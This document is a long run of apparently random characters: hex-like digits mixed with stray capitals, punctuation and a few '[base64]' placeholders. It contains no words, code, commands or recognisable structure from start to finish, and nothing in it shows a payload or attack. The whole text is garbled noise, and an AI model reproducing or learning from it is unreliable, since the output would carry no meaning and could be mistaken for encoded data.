4fd86ad18Y13a61cc65ee158019a2C934cd567DX881[a319c35YXe550X97299M49d264DY851da[16C{58Xb520Y94269d44dF150c42A951368F118832991D763ec13851D9DFX6ed345b71D77,96Dcf33bce355c954DD@2A0.891b823bc456Cd770F9208b24ADd43FD86188F38C153CA740c9F05YF47dA4WfA83158c35CX5,c771099C02YC44d74df78#128932cb5DC47e06990FY941d44AF48d1F863fc85ac17Y03960CY64XD147fF898(677d94cY8139CC32Xe139Y12784c955de.577!992b92b9f9eXD79a052a02D49W653X1ffbbe320a9d03Y48A4227DFD1Ad7F5Y1CD8ae564ba3e9519385Xbe6Yd94aac1F8Yc853DC.19f%790b722bb446Yd66Ff81f8a23ACd33ed76087F28b143YA63fC8ef5Af37ca3^XA73057C25YX4=b76+f98YF2Ac34c73DX77{027922bY4DY46DF688ffa931C43ae47d0F762fb84ab16af385FCA63ec137eF797G576d84bb7129Yc22de038Y02683c854DDL4761888ed5AC53F961F46b82C2b63#557X0FDb91493ef6dc2479F2178fb4841a14XYC2D8fH26Xab36YFX482XA739a_59e274eb952db(26dT68FY621ba436Ad56XF71e8922AYD23DD65F86f18A133AA53ec7XX59f27YA2^dA62f56c15ae3Sa75Me97be29c24b72DD76ff26912ab3DA45DX678Xf9921b42AD46cfF661da7AX859bb2X9AF57XA510c31Y93P966ab37C0e759[071CA48b52979]2299Y#fOX45X835C21Y9CXX76d050AY2A82W45fDX37Y81293bed838X553c42699=542cd567b1981.A319c35YXX550X97299+49D264DY851daN16C?58Xb520b94269d46df61d8821aad13cd55X85F0891239a43dC6XD58F17Aa1LCa52e55c059e2}974[d96YD28c14A71DC75fe259029Y2D944dd668DF871117FF052c5318C153Ca75Ab22aa0fd42ce577XF093F874ce46b32993F564cb36ae;b94YY2dA1A0D37ACC54AC2e80=85cX23CYDe496XCFC85AC172541FF1Xd829Y2OC8CX166YDAC?Cb92798FA6dd916a12a4fed55de+570M992b924YD466dd871fa218c25AXd540D96289F48d163da841caF15Cf57eA510a93259c45de6@d78119AC12cc54e75e079-229942dY6dd48e16A91fc951X45Y049d2f964fd86ad18Y13A61CC45e553c42699L560e9107Y2X86FX74D116a22Y52c461d640a5LA93YA2ca09fX479C654752e4c{7546DF61d8895e96FCA49a1237efe1Cd7241D7D2a98{96bde4a87129bc05Xc64f76X17a@32A952XY7DX49X26b92fd961F46b14AD3fa65fe87AX19b23Y62cd66ef16811AA3CA35CX577eX982TY329d36bfe651XA739AT59e274eb952DY~26d(68fY621YA436Ad56XF71e8922AYd23db656C43597,[base64]f6dXY51af385fd14544801e6Yf915D22918782593&466d94582)d96bb59c14a71DC75FX259029b2D944dd668DF8911A41ac45CXF560F982A914AD365dC861XA117c159XC530c95279e47d%62D9831YAX14Ce56X95&0992249b44dd6fd68(18ab11Cb53X65D069f219841da6cd38b151YF3092|571CC557cX79aF26aX03d82NX97be30c834ae1876FF2698HC^Y39e532bf1999F0df3fec5aCY2da0;c49d45d8220881138a33cc5XC57f079a0@bA42d54bf58e1{873|C95YC27C04970db74fd248f28b1d843dc658cf7901940AY44cdF45ff881a813ac355cC760e9107b149DC42fC85178X37c-52c9730Y9e04YX46d94FF781886f759cc38931C43ae61b931a7]449D55X85F7A4FY79D949bd309bFA5XX7-X80F4f331cd24A7FF81CX5bacA1*1ae1c8dXF62ce%b961F44X24Ad3FA65FX87ae19Y23Y62CD66ef16811aa3CA35CX577eX982TY329D36YFX651XA739A|59X274eb952db!26d#68fY621YA436AD56Xf71e8922abD23DD65f86F18a133aa53XC7ee59f27Ya2{da62F56C13aDA48Y91b8Xfa55de,570237YF369c6{Y972047b955cb3bAA1575F05dY33c63D549487F233ffc4eD632Y0]b8YA865833F6784X491FF70D245Y1XX79P227c52dY6dd48X16a91fc951e45Y049D2F964FD86ad18b13a61cc65XX158019A2c934CD567de881=A319C35bee550X97299*49d264dY851DA&16C(58XY520Y94269d46df61D8821AAD13cd55X85F0891239a41Dbd2b9cfe71DD38c1e853!65eD64cA9XX7A(32A9c45A71185f239C130AX1686fa4Ad3fa6CX0df13b9*693X26DC84798AD365dC8d6f3af%989d664803e691768f14ccb1A11711X8cFD5fD23e7b?68fY452ba436aD56Xf71e8922abD23dd65F86F18a133Aa53eC7ee59f27bA2:dA62F56C15AX3Ja75#[base64].82F9a33bce34eX77097M29b244Yb64fD8ff6A(38Cb31Xb74067d26Yf41Y861fA8cf3Ad35C83ee871037A23YC4eb56ef789F-A832391J264D7439X274eY96cC43Cb2PF54e06990K2AC!680XA48D1f86ADXDD1eY7{491df6c88459a1F76F9465FX8Sf7a88a661AX3b95156CXF4ac918?f6F1C8Afb5dd03C79#[base64]#58XY527c43FA51276f047d0f769ddDC10b6I390df6ac54495aa335ac5D21fadC987a560Y53A921466ef:bc81da2f7X848f563d436a91552DD668Y29911a41AC45CXF560F982a914ad365dC861ea117c159XC530C95279e47dT62D9831YAX14CX56X95.0992249Y44Dd6fd68-18ab11Cb53X65D069f219841da6CD38b111C22195FY66e41ba62f54f25ae3&a75:X97be29c24Y72DD76FF26912aY3da45de678eF9921b42AD46cfF661FA83aa15ae375XC962XY127D169fC63195T76f2a95F46eD737b01544b61e9CR876X14Abd25D9157F1562f91486eeA41081X45CYX319dC3359d3Fc8XF5A67YX41991b6dF614cf2AA9]0dc47b921D849a2208d!129903faa103Daf17D12faf1852XA54YF3359CY33e54fc029a1F96dDD46YA1f4fc129D84f8a2895f17691U36b81c45bAD358D+F61X938C3109XC9U38CY31X2Y82.55ddf31YAD893XA6DbaD35C83eeFY55d5273Yc4eb5663bf3e5a176cf14bCY18a5F67Fd759ab3386|d62X8]64dd6FD6875c44F9C29825ACC34f156C62d92e869e74Db43050c22a407b1Y3FF449CX1cA8FF82cfe87198W3106bea38c41X9Xf978C752aa2c7e{660e035YYX620A9D03Y48a12277fd19d631Y0ff8bY26586ca537Ae5F315cc1ea6|0XA44b61Xd33fa31D8aF46486f8601488XD4fYF395YCD35X751C22ba3f06Ae44ec31092FC70DD-577df61c174D8176dDF47f963D43DY5F090f161c6F668D03FYD2c8C3a75cb3dA54DC43a97C638A051b83991R97ee2&87AX26XF66YDY41ad129bc22Dde46A02950bb64d433A3W891Y823C93a9YWX79bb4Ad3FA65c93ba3b9F393e56dC2479b2170FY4DD6F3Y0ce89e3648b3d93A32c53YXCCXAa5FA7fDYX56e95~0:d61e738c1-X9bF575CA507b80F25aXX7Cee43ccf35X1477ea54ab345bc666d549Y6de50Y872D050Y9~Y46b82036701062ea3bc41f9fbc7997529f2D4b+661e1J4YA1494XFFA83aa15227AFD27d627Y0&28Ae0F079A0}Y18677XP72X99A7d0819f5ab5348A9a234Ab5c2199cf476c8516f2A81@45635d823Y4F2A7d13fa9158d239F=567e547ba264DYY7ADX3XYA2892FY1ac6[4Y9e14FXA2XC330772651F555d13Fa91231DD1YD0fa68d23Xa1?f8e3d99FF7b944DAF2e9Ce571DF51Y51797F96Cd82cY4157Fff5da216A0207XX15290456Cdd76ba2391F0651A41af1X7f2058c645dd59bf219f]174e0FFY21a89P76Fdf53991994FD70DA38A7F681f75YD531Y11989ac1AD92eA71385f3%cb8f6abd840Y317Y5226bFA38ed14851X62cb39ab52YA1b85{563Y139a8268Xfe72A942Y51b8eFA35CF32871182XY63cff15fCF73XC58CA339d%3669f51c12653f62ed210c5F25Acd31cf3C70X59AC12dA0ff6Ceb91FC70df34AD198Yf912befcY1D945Y725922Y71e56FXF4DY0215f1441a91C801e8YYF34e9107eXD4eXF2795?5A5e398YX5e9F39751058e3529D38A2D175b36890FC6XDC49e218c426a5135cX856C82C8eQe70X34fA32Y8cF676d41A86X69Yc52FA0}Ca7e14eb473D133Y22069f563D5399Y1Y7df05Cb03899]383e126Y5F3A8d03cAX1c892266FX74X4J7AF2894!6748D35A6e499c130a0*972e748e826db&29f@c4DYD29YY3a9ec561X156YX29A7fb6Caa5F8cf467cb69d6@a7F345Ac83A993A721e96FA62AF39Y91348b574cf3968Nc4Aff26C33071e14DDD4e8C416ed649ad4Yb8XC61163dda4A7Y1C6bc761D210C5F25aCD31cf3c70X59ac05da1FFa0D15ac76cD235a31181F357C3F5Y4I982ee60ceX793d186ac4A85235F#246D513C8ef8cf93AAA16a6df89f373cdT0a3:X7FYD729fQ77aDX7CX91d92476D|A4Xac4d8929671C75Y51dYDF897DC59da5aYY1Y54Q073X350c0X285bd4fd050b11182c075a2;a7DX17Fec20954a70dd52af5088f664D78cb24F84f5651a44a848863b65D341D91482fb78F979da3aAYX99XCY33a6|aa81549YX739937A5D879b126db!069~947FC22C0FY99D578aa4Y893X97d73fDF1aY9XA69fa38XD1785f38Yc634911A871654.92Fcd{8a6e285Y21F8e3270254ce95697I773O33cX650d02a5d-06bDC1ACFFC64d73bd9467aefa4CA67AY-9aaf786c479a3117F1752c028C8|6bbX181C25c983399Ra48fd2A92M569:[base64]%079X557c5DX8AC87dA742AF1e58ca3dcc.abfX855YF60CY389D{e4cP12X96H96d}Y78ac21D6fc6dd53YDC27C22c5bff3dF21cb72493cd3f9b{8AXecA1CA37a142ad1A7Ff02Xe31078XY4fed5A8XR3b8df7Cec1dYX{D69M374b26794fc6FD371DX12873C62FF43A1427Y3a8FR874e6546d1957;C35A5Tb80X954cc5b994X77X44Xef5ac72c9ddb90bd2598FC9A:73bb0658C2999CA6YD647853A67cf42A644b1e55a~F35D216741560F12fe4=d7dX358c12cA5%4Y9DX41ae1DC1ffb4DA4AY853c2^092}341f620bb2897d143d6237b1F5d1238A816b1205eF0619f547e1986F52Fa134C02d4XT3288XFD9Xdc91ba2a90@56Xd93Xb11C8Yf866CY4AF966bc32a2C56DX652C4324YF364A2577d1F5XF6329f;6A6X499c231983Y771079F85c831F9f147Ce765Y92A681D4Ab225892794C83Df21886F857f830dc54Y8206Df777d1~6733287&06Cde4c65114fM42c9f]Y78X67dc45391466Fde45e824YD245D&771F14Y7X2170cc66D715caf75FD236D44175ea9fC666a0_4a5e181bf749Y@Ya71380ba34C3V1Y6df4eb558942D94cd88e95181246F!a74a347853A62D541ae1Cb3DD93=524b71F8e^C74e458cb2b8YQ66fe24cAA1994d441e725DA}171{d79e6209aO7741984e35db3XC9Y+333D6GfCX239cS87ae8I1ADebA0c8679f11811960ef2de2~b7Ae184C059C0F9A3&D8de71abdUc68+23bXD53d12da1c96cf865863b61C969A75c85f262cc39d51c92fa69X74fYF33A6!666X14AYD2785F46Fe455934870X34Fbc2Ac12864T442f71F8Yf894W244b72D95W482XA5Ace4192=Y7CXA56cb3C7a2f57ca36a311a8RF7aXY29DXL6A5DD4fYF57be4Ab7d88dY21YYYf9AX[973df4C8aF96e137eDD57AD1X5c113ea6197D1Y88bc31X6|d7De84YXC28C8I6YYX47Fc35999377b208Yea64YA2b691X47b4248Xfb97fe8af718cdF26a@56f9e4280355XF93dd313Y1f484c277D23cA81553C223X237b01c8XFC15c1ffY4DY46X553C1fd74]341F651bb2794d241A645833861fc40d616Y4F694fa768f3Y792e55f1369cMe75ee6YXC6ccd2d9edc91YX2699fd9Y}83Cb1668d2d6aCY6Ca448863b63cf3CD84688XA8ac87Da4^fAX1C8ac629a843ADdc80be739C!Y721551XA51C2J0Y5X24AYD21YF2C60d58Ab14Xbeef90fb6caa5f88F565cf3cd83f70F966)b71d442b02092F6629453ba2584fe54c5L3b8X54dC024c22f63d88db4248CF293C936a549873C63ff44aa1c83FC79FA7adb3YACXA9FCC34A7*Ya9164AYF749a3aA5d97Ab256944970.C51Y72990F66AD444a916952AA3[f81XF{8b4F2a7ce6Ddc49Y3f567F634X91281e88YC760c7+0AA1494XX21C42fA0de93YC2999=370MC73af4f8d426Ddb41b14d8Y^27FJ080e141Y2F0a5D23aad11af1c50C57aA1417XDF80Y85c9a4f761257bd2f96fe9XDC91Y857c6339ddf3DYC4D8Y406Yd93faf4Y89S160153a9d-A791D5Y1039a8|fb2XX87XX5f9D527Fe75Abe5cC9fd72274eeb5Y8c2d98G947fc2592)26CD975dc199625631843b117872361c77de847C11788c67bA41181eb58F45Y9615A4e297C23096:6a2e046X624d9ff9FX07ab651b728661b48Y023872592C63YF017892555F62Xd210c5XY8DCC64a0)d71DX5DHC79e653ac1645X927dcP272X07bXA28YA41ac=Y85DY14C32Y5bfe6YA463b8319D*f7d964280358ff836a8137Ff572F373d4346D258F+268cbFY9XD67Ab86d93R371Kc7bY94Yd23D9c166Ca554bcXC8ffc35A545833860d16aa41A80F89d}867X137a8e69bc830A3?7a51246bb7096?978d576b25290456d.Y7Ab32094,5aa1574XX447D2F99JA73XY31C02c90112ccfHYabX99XC7669d!A7ee95eXD2Ye0?8a6154ebb2F902f6D224aYY548e.46AX07be514Y8f6AYd473AA178YF66CCY80a5^YCA288eRa23cfKdc2XA5cC65F9c3d82ff80{061c1FAad1688AX51892d6b207Ae32193fe6ACF6fad628Y2A61CX42adUe8d349Ffe78CX3f7d325fC73A9e3CA9DD52@72e9XO66c{D43b01fC3M1Y6de50ba53903164X360X161c2225b137dF056b9e98Cc468A65Y83F55fF835d6.87Ye656bb28984eY91892e859974C79X154b856C3f76C2147ba29862762X170ae638Yfd67O03dDX21D03d8cCA7fa54586205Cf75dCX(cC1XX56c92Dcb386Ce196YC5CcbFY9cea49FX2386F3acRC82e553cdF05XCX84ec4dY73795XF6FXA53C6308efd49DY52bc2587!c289615C41782!25eD0FDa1DF94ba2c99M2a2]X40ff54cd39AY147eX447802Ya5127CXC)Xb1e98Dcb80ad1588XC8af72Ya0557cXA5Cba2Aca{8bde355c22bcb3769X897.467C642841689e761d22AA2CY76DX4Dcb33A3175ddd58c1349eFC6bba45YY1F99f575DD4d74:767e24Ybe2886f57cDF47A81292f077CX40b3118bFC54cc16952dA31336e74dc9e298D939XX148b2666c77cD219b4e350YY7ad34baf1764ee6ec82fAAD942Y426892C79243df859c1F171CY43a5177f28a1:Y7bXY[d8D1f5D1239AA4387f05XYD32e7)d82X94Cbc24CX38Y81245C5738C33Y11X8Def5fc53Fac203bbb1XD3f861C983dd57C1XA6Acd82A710783399(17999197C3156bf27d13FAD198ff260DAfc7cDF94b9228A43ab1387X96385&5681d42ab13c52YA9!579A12184395ec72Fd757Y8288dYD3dDX52b62350Y875da47a9d959D95ADA3b9bd480F363D04062J53Dcf50d03191P240F51c8d266ad341A015caf05dd22fD0&876X457&c33a5QC78DX4DYF749A-26a198ff9658YRY8Y:c8ced4dbeFCY1d849e2268fFD5CD186ac4D8beb8cc456d757b81889C77CA314adf15aC8279c5177e459b6578Ffd6bde93b92c99FF65D446fb2189f1aa1880ec507FFF7F_080e141Y2f0A5CC3Dd61A83F150c57AA0417FDF80Y84Acb4YAC&C7Dbb7097N8A1e54ebc1b90456bd84dAA4Y83F15Fd287AD4F8af359c83aXF157De592P771d6H686O687(768C839772C53C45dA1~a78D74c;127C8%666@73fD152D23393-442f71e8f286cD543a217ccf25FD431d2^a78X659]X69D1!d73X254@92f97ffad278CXD678d}d8D_X8Xef4fc0FXY3DA4be42891ff5XD388AX4F8ded8eC658D959ba1a8YC97eA516AFF35cca299e5379e65Yb85991FF6De095YD5c9cfa69db90Y66fDC}7b61878ee51YF395CCA49DX57c335A3bc7DXY57YF2f93f870C452Y02898cf5aX7.0YA1C94F95F8XNeA0DX93YA2YC4}871DF3eb3688f2D6Fcd3dA54eC733a6[47aXDMd8d1F5D1239AA4387F05Xbd32X7=dAC1c4cbc24D240ab198AF45FCD4666X687FY5Fccf961{877F557ca365cdc7dF155c2405C1831XY4DC52A90YF3fD1:fC4XY5Cf539a2106Fe499YF5f9Cfe6ed67ff864d735AY1e3ebe508e436aDY74Y8218FXX63183Xad197Ded55%371DC4AYY2590fe779717711999;a40X04CY9218dY3258d34a32183f66288J8A11d83e563c538a4cb39f85Cbc38a610799853b7364ce978e24DY62d8Cbc609e53ADXD84C260CF13812b80F965D7455X!A48FD27C2319FDF48YD60bf3b7d{[base64]]d7DY726c2f663e08fDX1Cd1FF96J640AF4b92FX5e133a9YR8771f95FY64X226b82Y89(374CC446D114FP42ec938a6X64fb020d543af1787XY50c816A5V771e945b6F4A9CF43ae16b72454C97Xa517b0e384XF28D244bb258Xf075903380PF4dO2289c*76F107DAD22D7fe9ada3cAC50cf39a6!67CXF3YC9279FD939ee157C3092W67YC553bf2797FY60D82Cba1890Y52adfR66aDA7aY86DC7=79Xdc7AX91886f372213dAX63892Y66C847F6QF8e3DaaC6829b55b72f94FA29A9!3195cF345CD27A7F4~D96YD283589IF5C75FX25909dF477CF51a32c4aV55cX0FF1082XA93-C78XY49YF3252D264A2577eef88cc35A3(2772c53ef5e91@1691785f05ecf39A4128bab2Ycc40A4113eA64dYC3a9C!F7bA121c2369a+785A15d763092@A6fD5.4841654K930a13A7ee755b429de[4a61343b31bc43DA91c7aF06383(395D388af20Y9FD66D433a85d83215DC2329a48b6218f?06AD543YCDC5cY65ede3fAF1486f85XY136AC203fb119c02fAD=F82XX14942DA9Vf71ef51C43057c584X848C4329c-524df43c2d875K46ed942b91848ec2ADF_771DF51bb579f;Db7GC85f163d1ea96d489b220YDfb6AR449XC4bc7I99Y{e6ce657af2750bd2YAC1AC41992FX70DXF7a3X196c03095;575df56e523D8P06Cde4dYC5Ac03c55^13ff41e8Cfa66d03aY414c9XX66FX74X4S7af2894H6748D39772C55c060CC3673CF85f716ca42a6IX5be565bff4b3?c84e8509d27a7~[base64](FYX)D4Y%02A98M672DC46C12d8d4268CA37A64Xc42A931155X75AY832a3FY739c407e335cca67a514aeDF4F^472de46Y61a7fF745D436a01874X523D8T272D747b72183F8adD446df12b31X8fCD82ac1C81F161cb2Da2577e1D87bc5daa39772c56c62b9bSb75D74CJ128C4+466D67AF963d030A61965F351C9{3631841a65abc30A5ef7De951c1258a|256e442baDF54#93294H4a4X297YF2997G973MF42Y01D9C4Y67D88Db35590f2712039b867d4f0acc57fX159YX2453D32D43731d75F752D11fAYf885DD60883993143bXD4353DCQ36e7C98567D2f89;964e33a1486ee97107cef4dc33656D630D25b801e86SF36A13ac3XA55XX779X@9A22Y52YD56df_671]a93YA25YX476ed972fb228D26AFD641DA638aF58X173eA942cbF25dD677Y2Y1XF8Ye766823f8C1968F34059e2:974829F5YAA3587102cXA!bC4e329b2d94451a32C49#624e0,845CXf5606dc447A1217cfb57D52CafFC159ec5309a36YFX6515e97388d132Fec47C615A0fb7aD0e06990fb=925X3=Abc1696f170c7a82383316Cf780a543AY345bc65fX8!F7a139CC32XC75077e27b=42b962FY8df4AX36C93FX972047Y24bd4FY66ff88AF1aY33C63CX67f01782fb9cD7d6)53Cc5XC5764be3F6C18717X[72e99a6ff80DY5aAD348X?X6974fd248f9Cf8779350AY2a7Y@451DX2db8:593b16d95D25b82edFY19D42faefd88D5637F3D64A22b52YDca26A4FFQa93ba253287?d2X72fb228d9bY874c64e9c287A-320DDFYY61190e56ac3449f1f3Cf917d227{A85e593CX59e2;7a5Id96bd28c14A71DC75fe259029b2D944DD668dF8911A41ac45ceF560f982A914AD365dC861ea117C159XC530c95279e45dfe393872125F78?12893A0FA7AC755722F4dI863X3VebdX296e870C9D65F86F1ff1CD82ab3CF8Cdb66Y8415D1a6C50ed769D-81570XF4955DXU5707DD757a43253)b66X536YF149Ab874914X79b33C63CXDY2a41CAF15c69C0439D1d78f753D128abFD119ac12CC54e75X2ed2AC8efA1fb7Yd655ACYY446bd841DC658cF7M443de2Yb8111ea7CX394699207286:F36A1AXfd89b0XX779e)9166FF04bca1da4F67f9d58aaYX476ed9X640C0|d9AF075934Xa3Y43d64CFDC38b7d390X26aYY449C1e79f84Yd224AC&686DY618CC64F76X1XX4Ac9e5a2fd7cCD56A33083La5f70f9208b98e9738F4D6C2676W055dbFC40c9f05b68bd42921D39F651D027aa[584d3YC57X0W7727fY459b13388992249Y4C11D9Cb875d04fA02976J422de)643ccf35X6C8f46641f7A566785409Ya62f56C1CX1Fa9C583a25cAC368Y106976ff26919Fbc78C552ab2c87-65fe1=01893F3a1dc67f015b31Ya4cb36cf587fea83+C339X37C0e752XY749bK69F284fYA53dc~36X.790Y72286f860Re7CX755c6309Y)982A222C3379Y@8359d44Y33193=6729818Y92d91FX7c98546d2789S166ccFY7bd5XY27C520a0YD7A9854702d88}75De2_0bb|d21AAd13c49A02370fd56D729b1!b8Ye665bd3F9A1972F34DceF8fe70d881fa66D937AD2040c05290456cdd76ba2391f0651a41Y41F7fef57R573de4Cbd2792;0799919abX99ec536cf137Cea49YX739a=97YD848b057c644a61985AY2bc440a6]886X85Yc7XX5c1Y7FDF5Yc9339Cbb76da596F=C9Y)570d950AFDF83c176a0Oc761750XD36A44XA31c88fa68812d6Y204ab41FYF2f67X083X25XA032a5P37dXX46YXe754c243b15bY02995J7758e3A782D55F231CX3C79XD7CYA6f97+375X453F157D3ec98d68bb3268X2b6C^54Yab6085fd95,b7Y9X46bf2b9d~Y24d0{ec3ed5bc536D1Oc661c8eAD61D93da5f27Cfc568Y4aA31b7fe734be3X98ff70ae638Dfb65d671AC43AX1F5d123aD716b3215XYD32e7QD7Xe64CXD3aa74Cb71690X61fCX3666+93FAC1YC73FA3=b58X262YC2394d287Y11F89fa95D067D24381365XFY3AD74582e156WY32cf3f70117ced2bX0}8a5X481XF2c8b_0Y5DC7cY61AYY&875cc83f44DCY38acC733a046843961d43CD91AY3X754bf3XXD3c7A2F57CA32CF10a9F05Cbc7197F966D57dF359C240841689e761d22aa2CY6fad628CF661O171A9NX7X33a1Jd75X549ae2674P365cf47A31452J72fCCJYa81653b227DCI375!e41e24D8630a21983XC4eD3ee91de6dab60882564V16FacMb80355cF8389a;AAX2D97=464da4d992785FD37974c77da8XF064d923Y11D85F559be368a1876ee13883D68c838d816CYf561cb6cA54276X451D07f9b~cc1e789C426A5546DXC9YK824e0f9Y3158DF25887W76177b551A82Y83#552df30bae1ea5CC46DX652c52399PC2CAC3X7C3158C962A6KF7ddc51R62C99396Ydb43f15fca38A9137eXC6585}597D58AY122bbFF68d635aa5F86f567c4349C43Y23092:5719717Y02C92f472d447b3da48I76Ycb47b51F88a762c6455bf887f15cC53C9bCY6FAD628Yfc97cf3CA822903a8FS874e6546d1957[C35CF127b1Y55cc6FCX4A8c1e91XF69DA32aaD340ae2f9D479c1581f3617a26641942b34Y87FA94d968a65Y83XF61d03fdd43bfd884C2779eKC7b1981F037974C71e981f7678A32ab1789f710bcFAafD574Y6228eFC52(87a994DC52991DX68e84277368F?76YD320AA2A84XY5c9A4F751456C22e9c2F9a}Y49fe2798306CDF79A91Xd3F96aD238d9269338a3U27cd2Hbba2252f52Y98I7b32b8FF744ce4Xa8Mf80be7399387ae652C053YX2F6D224bYC5490:39Dcd42f71ebb2b5Cfd68D917CCf566FX3Aad4777ecA1C868a2R6a7F461F02XX3[c7D1551c45X8eV3b8df52YX1D87f49Ad88dY422912F97)63bA813924190ce83aa1887258Dfc44b010C5eb4DYA29D147ad1694d86add3Yb5267ef61fc3M1b6DF79YC25C5ff62d287F561C9399d%27aC857b9239bf768a65Y84f58Dc93cD6H67Y3057c9629536a11250%52e9f3773e680b025DA&1a0Qa3Fe02DYCfaAFD849X11D902A5aCF84AY4787X959fd7CX653Y3299ce876D44c86e69bc729DD3Fb32872:06CD444A8Hd85D967C53d62d78cY8178727651A43b44F87f460C533a01fCXea5b1036d81375F4a3YC3YXA57732F48.264DC41a7d656e826dbV273=c50b92786FYb0d773e41585XD96Lf7bXX4CC23555D567a55a81F28YCF38a6}57A2f56C36394+46c1A88F361D23cA7158eAX2Xc0feb3da4be42891ff5XD388AF1e90XD5Dc56CDY59YY2e9AC040D955YY1D9YFD70dc]3713094F470DX48b1D08Yef6X8421b01a85XX65C4f498d68bb3208C,068H24Yb963Y8319DUF7D964280355eC83bA3127DF598F773b547ba1892]35bd3FC69d758c670c53XAA1C8aa34f8D426Cdd46df4X88U291CF84ac188AF968(66CX8-1adebA0C6689F10AC1a60c0759a12aa2090Y35Yd440Y22039X523D8[072dc79X5247Y31a3c276ee52baV791116YA05fY83094fc49d353ad1485c378a0127C1985C458c334722751c22bc4336Dd247FC2293fb61,24Fbc61cc2ba5fb34e34b7b1X54C130dc54Y8206df777d138a9X79cC436A03Da9e87cX758964Y75X64fe85791f66b2047X454852691*240f51f90f992)13ba015caF191cb2fd01d8a1957PC36A710A91852b72Ce1S7A4X546b01dC3N1Y6dc7eY526c23064d13Cbb6aY9F7ACd274AY1cY8266dD939XX1476e352FA70d63fYD?193|664de4Fa71f48XC2AdfR872e54Dbc278YFYb01e8Af262C62bA3f180e24Cc420591280f252Y8X78AF566a45983f45df6659fP4792X55F45X933481104e|32D9eI7a0.F49ae23d8ff9bDY3Dad51D03aa7?77DF03cCA28A0da3Aef1C7D3193&77Cc654c02898fc61D92dYY1991b62YX0-D6bdb7Yb96e96U36Fe34be51987F473223XAF648A2C67c948f7108f3eabc7839c56b83095fb2aaa3c7a2f56C760A4~d7bda4fT42Y96~c69D941ea63CF42a01689a9298325aeD371D96289f48D163dA841caF15CF57XA510a93259c45de6WD78119ac12Cc54e75X079_229942DY6DD48e16a91FC951e45Y029CAT5*432DX2YY81292e96cc1D25Y82XDFY1ad423AX%088X062Y73D60166YF03FCA17A5CF7F9dX46d94FF-c64e63bc0199aef7593DA638aF5!25bdc37b61090e26Y89a21d7d2b66F17a9f3dA52e55C059e2O974&D96YD28c14A71DC75fe259029Y2d944DD668dF8911A41ac45CXF560F982A914AD365dc861XA117Cf58eC43e3D791772F2%fcceaa6c27fda59af3452Jd5F73FC238Xfe941D44AFbc%a96X370ca4aa124715cD737DD138D18a1c664CC557cX780Q9309Y34bdX44fe87198%39C254Cb750d9[06b(48Db41FY84168d36cF51c8720a9D03Yd45d84ef881138a31cbc2665F0799e3cA42d54bf58e1T873[C95YC27c04970DY74FD248f28b1D843DC658cF7901940AY44cdF45fF881a813ac355cc760X9107b149Dc42fC85178X37CM52C9730b9X04bC461cbND,C46e633C0139aF374c94F6D287a8X173ea9b61090ddf67fa6111X6dF845D3f7ADCC129bC22d3A91146cee40C9X7a2f97D9Cc222cc3678Q38cY14fb74067d26bF41Y861Fa8CF3ad35c83ee871037A23Yc4XY56ef789fWAA32C53be57X0G772@b94bb26YF486Fda73fc238X27Y0D742DY648bF68f183faa43ccF35ed774de201F4Xfa21D321ADFF88A461b63C5a15677b]42b962fb8DF4C57953250|[base64]%089Y01bb43d64CF48e54F9190CA6AY7449a1X6fF84Dd3f1acFX129bC22dc64F76X3XX1Cc815a2fc7CD3e26Y92ff961F46b1YX1324add43F4CA62673R053DA33b4}98fad68baae&Xb82264XF789D3Ya32C53be57X0O772Hb94YY26bf486FDA73FC238X27b0D742db648YF68f183FAA43CCf35ef780A712ab345Yc65Fe8&F7a139CC32XC75077X27Y&42b962Fb8df4ac360CA)c*[base64]~d96YD28c14A71dc55b562CC(b961f44X24ad3fa65FX87AX19Y23Y62CD66ef16811aA3CA35ce577eX982TY329d36YFe651ea739A_59X274XY952DYQ26DU68fY6219a3b941D44AF4fC527A6134aD65F86f396L476e93Xc7ee5Yd4D311ad.887D661b33c5A7fTX97YX293674112fXYT7C41F9eF4799752A4b84168D3X02Xba(794ee6eC5489dAX375Xc9d630b0fd169fc6313X951870F244cdXYa6FD80CD5Y7cC04970DYe8374ed7FX6976CD50ab2Y49+45fDFfbY9e093Y4F881a8132079fa47D42CAX,9149DC42f3D5F1668F04aCA24A5CC7fA0X46d94ff~D29X638C1de9bYA75914F6C2883G2513ab515C3fe891237D53DC6ed58F17aA1+Ca52X55C059e2V974)d96bd28c14A71DC75fe259029Y2d944a81a82309e*977e852YD2bA4c4449e46c62797fc6XX046991e94V82799.1a81795F76aD6fc7C1591F759D739AC183fad6CD030ac1A84edOCc72YAAc05dec56C12Aa1R030d412C7f059CY69d33f87F59FF46Dd94YY9D27XYC71983771124Fed31D433AFf183F654ce3F97@f38a51394L2ACI17ae658C6DF8bc97ea8137DXF59F73eCD)YC0X854c635a442a8243de927dc#6a1Nf4dbd559cFCb1D64XX65cCCef97107cXX5c75215f143DAX14Y6f15Cb76DdfFXY22a8ef643cd4DA7DC9Yf46CD03885%f8fe950c1FFY4DD4XY45691FC94ff70AX638Df862D43eDC,e83385XCF379d3X8Yf89D(867e137701f87b75a90fd6c1890f45ca933Y3,D74e523d8}172d87ab520b82394D287Y11C86f862H032A75C832090c162cdL6AX2X8fFF64943784F148f05cd64069d542X826db.5A0)X4cYC5489F661e08FDX1CD1fb96~442b24a92fe5X133b9bG8771F95fb64X226Y82b89%374CC446D114f=42Yca|4A5e280Y020D543AF1787XY50c816A5+771e945Y6f4A9D33Xa81a842254c97Xa517Y0X384ef28d244bb258ef075903380*F4D:22C97.173dd7YAD22D7fe9aDA3cAC50cf39a6W67Cef3bC9279FD939ee1c7c3092U67Yc553bf2797fb60d82cYA1890Y52ADF[d6ada7AY86d96ff71&f79X51886f372213dAX63892b66C847f6!F8X3DAAc6829b55Y72f94fa29a93Y792X55C65FA3.C7aD94XG32a97M368D840e962CX419f1588a828YAF8adD445DX228Yf958CD82a81c87e757bf6DDY46Y4258ffa68X1P1811351|62d9e377be452b126DY&271X340b018bf2XAC@X81ed13932ca8LX70XX50C32F56C483e747c3319b!423DX42c1d774+36Dd841b81747eb29DXU470e44eec279e]cb6]b84f062D0e995D388Y04fbaf793D448XY4aC6I89A^D6YX556AX264Fbc2aAY19c31891fd6FDDf6A2X095YX2F9c326e_e55X422D7ff6bdd4cYY59YF3b54%03Xf31a8Afb64@03fY313C8ed65FD73X3J6ae2793;5738c38762b55bd5e9XT676CX84f615C941A5VD5Ae464beF3b2Vb83e74f9c26A6S067d816cbF55dfe3XA616AY1687c57aA314811753F3259A4F75X64XY455A2;FY41F7Xf84e87369Xce71A714832fA7QY73C04Aca248Yfc3aef19812262ca3acf3AAYe99XC738A53b771749YX739A37A7D879X41DC545a6167